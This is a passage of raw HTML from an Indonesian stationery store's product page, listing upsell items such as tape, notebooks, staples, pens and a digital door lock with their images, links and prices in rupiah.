class="product-image-wrapper"><!--mf_product_label_comment_69--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_200-s_double-sided_tape_12mm_x_10y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;200-S&#x20;Double-Sided&#x20;Tape&#x20;12mm&#x20;x&#x20;10y&#x20;harga&#x20;normal&#x20;10600&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-69 {
    width: 152px;
}
.product-image-container-69 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;200-S&#x20;Double-Sided&#x20;Tape&#x20;12mm&#x20;x&#x20;10y&#x20;Isolasi&#x20;Lengket&#x20;Atas&#x20;Bawah" href="https://www.tokoatk.id/3m-scotch-cat-200-s-double-sided-tape-12mm-x-10y.html">3M Scotch CAT 200-S Double-Sided Tape 12mm x 10y Isolasi Lengket Atas Bawah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="69" data-price-box="product-id-69">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-69"  data-price-amount="10600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-69"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_258" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-gambar-a3-10-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-258"><span class="product-image-wrapper"><!--mf_product_label_comment_258--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_gambar_a3_10_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;A3&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-258 {
    width: 152px;
}
.product-image-container-258 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;A3&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa" href="https://www.tokoatk.id/bintang-obor-buku-gambar-a3-10-lbr.html">Bintang Obor Buku Gambar A3 10 Lembar Sketchbook Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="258" data-price-box="product-id-258">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-258"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-258"  data-price-amount="9700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_305" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/buku-kas-pencatatan-keuangan-debet-kredit-saldo-merk-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-305"><span class="product-image-wrapper"><!--mf_product_label_comment_305--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_kwarto_50_lbr_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Kas&#x20;2&#x20;kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;&#x28;akuntansi-Debet-Kredit-Saldo&#x29;&#x20;Bintang&#x20;Obor&#x20;ukuran&#x20;Folio&#x2F;Kwarto&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-305 {
    width: 152px;
}
.product-image-container-305 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Kas&#x20;2&#x20;kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;&#x28;akuntansi-Debet-Kredit-Saldo&#x29;&#x20;Bintang&#x20;Obor&#x20;ukuran&#x20;Folio&#x2F;Kwarto" href="https://www.tokoatk.id/buku-kas-pencatatan-keuangan-debet-kredit-saldo-merk-bintang-obor.html">Buku Kas 2 kolom / 3 Kolom (akuntansi-Debet-Kredit-Saldo) Bintang Obor ukuran Folio/Kwarto</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="305" data-price-box="product-id-305">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6300" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1783" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-document-tray.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1783"><span class="product-image-wrapper"><!--mf_product_label_comment_1783--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumenttray_oazzkdoskr6dmrsx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1783 {
    width: 152px;
}
.product-image-container-1783 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T" href="https://www.tokoatk.id/joyko-document-tray.html">Rak Surat Dokumen Metal Jaring 2/3/4/5 susun Joyko DT-25 | DT-31 | DT-34 | DT-36 | DT-40 | DT-41 | DT-800-2T | DT-900-3T</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1783" data-price-box="product-id-1783">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="58700" data-price-type="" class="price-wrapper " ><span class="price">IDR 58.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2007" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/gc-hang-tag-idul-fitri-5x9-cm-aster-200-gram-100.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2007"><span class="product-image-wrapper"><!--mf_product_label_comment_2007--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-htid_cnhscenwiwds7zob.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Hang&#x20;Tag&#x20;idul&#x20;fitri&#x20;5x9&#x20;cm&#x20;aster&#x20;200&#x20;gram&#x20;100&#x20;pcs&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2007 {
    width: 152px;
}
.product-image-container-2007 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Hang&#x20;Tag&#x20;idul&#x20;fitri&#x20;5x9&#x20;cm&#x20;aster&#x20;200&#x20;gram&#x20;100&#x20;pcs" href="https://www.tokoatk.id/gc-hang-tag-idul-fitri-5x9-cm-aster-200-gram-100.html">Hang Tag idul fitri 5x9 cm aster 200 gram 100 pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2007" data-price-box="product-id-2007">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2007"  data-price-amount="14250" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.250,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_123" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-670-5an-page-marker-19x50mm-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-123"><span class="product-image-wrapper"><!--mf_product_label_comment_123--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_670-5an_page_marker_19x50mm_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;670-5AN&#x20;Page&#x20;Marker&#x20;19x50mm&#x20;500&#x20;Sheets&#x20;harga&#x20;39800&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-123 {
    width: 152px;
}
.product-image-container-123 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;670-5AN&#x20;Page&#x20;Marker&#x20;19x50mm&#x20;500&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-670-5an-page-marker-19x50mm-500-sheets.html">3M Post-it 670-5AN Page Marker 19x50mm 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="123" data-price-box="product-id-123">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-123"  data-price-amount="39800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-123"  data-price-amount="45800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1486" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-roller-pen-rrp-323.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1486"><span class="product-image-wrapper"><!--mf_product_label_comment_1486--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-roller-pen-rrp-323_z454a07bmfgwwria.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Gel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1486 {
    width: 152px;
}
.product-image-container-1486 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Roller&#x20;Pen&#x20;RRP-323" href="https://www.tokoatk.id/joyko-roller-pen-rrp-323.html">Joyko Roller Pen RRP-323</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1486" data-price-box="product-id-1486">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1486"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1836" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-staples.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1836"><span class="product-image-wrapper"><!--mf_product_label_comment_1836--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-staples_utnmbwjsut6t8h7p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1836 {
    width: 152px;
}
.product-image-container-1836 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S" href="https://www.tokoatk.id/joyko-staples.html">Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1836" data-price-box="product-id-1836">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1700" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2145" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-1408-household-scissor-8-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2145"><span class="product-image-wrapper"><!--mf_product_label_comment_2145--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1408_household_scissor_8_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-2145 {
    width: 152px;
}
.product-image-container-2145 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1408&#x20;Household&#x20;Scissor&#x20;8&#x20;inch&#x20;Gunting&#x20;Kertas" href="https://www.tokoatk.id/3m-scotch-1408-household-scissor-8-inch.html">3M Scotch 1408 Household Scissor 8 inch Gunting Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2145" data-price-box="product-id-2145">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2145"  data-price-amount="42500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2145"  data-price-amount="47000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_77" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-foam-double-tape-ktd-12-super-strong-transparent.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-77"><span class="product-image-wrapper"><!--mf_product_label_comment_77--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_ktd-12_super_strong_transparent.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KTD-12&#x20;Super&#x20;Strong&#x20;Transparent&#x20;harga&#x20;normal&#x20;76500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-77 {
    width: 152px;
}
.product-image-container-77 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KTD-12&#x20;Super&#x20;Strong&#x20;Transparent" href="https://www.tokoatk.id/3m-scotch-foam-double-tape-ktd-12-super-strong-transparent.html">3M Scotch Foam Double Tape KTD-12 Super Strong Transparent</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="77" data-price-box="product-id-77">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-77"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-77"  data-price-amount="85000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 85.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_263" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-garis-tiga-38-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-263"><span class="product-image-wrapper"><!--mf_product_label_comment_263--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_garis_tiga_38_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Garis&#x20;Tiga&#x20;38&#x20;Lembar&#x20;Tulis&#x20;Sambung&#x20;Indah&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-263 {
    width: 152px;
}
.product-image-container-263 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Garis&#x20;Tiga&#x20;38&#x20;Lembar&#x20;Tulis&#x20;Sambung&#x20;Indah" href="https://www.tokoatk.id/bintang-obor-buku-garis-tiga-38-lbr.html">Bintang Obor Buku Garis Tiga 38 Lembar Tulis Sambung Indah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="263" data-price-box="product-id-263">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-263"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-263"  data-price-amount="4500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_539" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-compass-co-46lg-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-539"><span class="product-image-wrapper"><!--mf_product_label_comment_539--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-46lg-gold_ibtatoqqt6bcmy4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-539 {
    width: 152px;
}
.product-image-container-539 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.tokoatk.id/joyko-compass-co-46lg-gold.html">Joyko Compass CO-46LG (Gold) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="539" data-price-box="product-id-539">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-539"  data-price-amount="46600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1787" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-flashlight.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1787"><span class="product-image-wrapper"><!--mf_product_label_comment_1787--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-flashlight-1_sx97lz5ylay1nqnl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV"/></span></span>  <style>.product-image-container-1787 {
    width: 152px;
}
.product-image-container-1787 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV" href="https://www.tokoatk.id/joyko-flashlight.html">Senter Lampu Terang Flashlight Joyko Cocok Ronda/Camping/Security  FL-80 | FL-82 | FL-83 | FL-84 | FL-85 | FL-86 | FL-87 | FL-88 | FL-89 | FL-90UV | FL-91 | FL-92 LED/UV</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1787" data-price-box="product-id-1787">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="43700" data-price-type="" class="price-wrapper " ><span class="price">IDR 43.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2034" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/fingerspot-kunci-pintu-digital.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2034"><span class="product-image-wrapper"><!--mf_product_label_comment_2034--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot-hl-100s-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Fingerspot&#x20;HL-100S&#x20;mesin&#x20;akses&#x20;kontrol&#x20;berbentuk&#x20;handle&#x20;pintu&#x20;di&#x20;jual&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;murah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2034 {
    width: 152px;
}
.product-image-container-2034 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kunci&#x20;Pintu&#x20;Digital&#x20;Stainless&#x20;Steel&#x20;pakai&#x20;Kartu&#x20;merk&#x20;Fingerspot&#x20;HL-100S&#x20;&#x2F;&#x20;HL-800T&#x20;" href="https://www.tokoatk.id/fingerspot-kunci-pintu-digital.html">Kunci Pintu Digital Stainless Steel pakai Kartu merk Fingerspot HL-100S / HL-800T </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2034" data-price-box="product-id-2034">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1430000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.430.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_32" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-110-d-mounting-tape-square-1-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-32"><span class="product-image-wrapper"><!--mf_product_label_comment_32--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-d_mountingtape_square_1_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 